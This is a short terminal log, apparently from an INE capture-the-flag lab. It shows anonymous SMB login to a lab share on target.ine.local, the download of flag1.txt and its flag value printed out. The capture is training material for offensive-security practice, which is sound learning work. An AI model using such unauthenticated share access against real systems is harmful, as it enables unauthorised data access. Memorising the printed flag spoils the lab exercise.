 ┌──(root㉿INE)-[~/Desktop/wordlists]
└─# smbclient //target.ine.local/pubfiles -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Nov 15 22:29:30 2026
  ..                                  D        0  Tue Nov 19 10:44:41 2024
  flag1.txt                           N       40  Sun Nov 15 22:29:30 2026

                1981311780 blocks of size 1024. 309083356 blocks available
smb: \> get flag1.txt
getting file \flag1.txt of size 40 as flag1.txt (39.1 KiloBytes/sec) (average 39.1 KiloBytes/sec)
smb: \> ^Z
[2]+  Stopped                 smbclient //target.ine.local/pubfiles -N

┌──(root㉿INE)-[~/Desktop/wordlists]
└─# cat flag1.txt
FLAG1{79554810d40d4852b8d6698288a1e20c}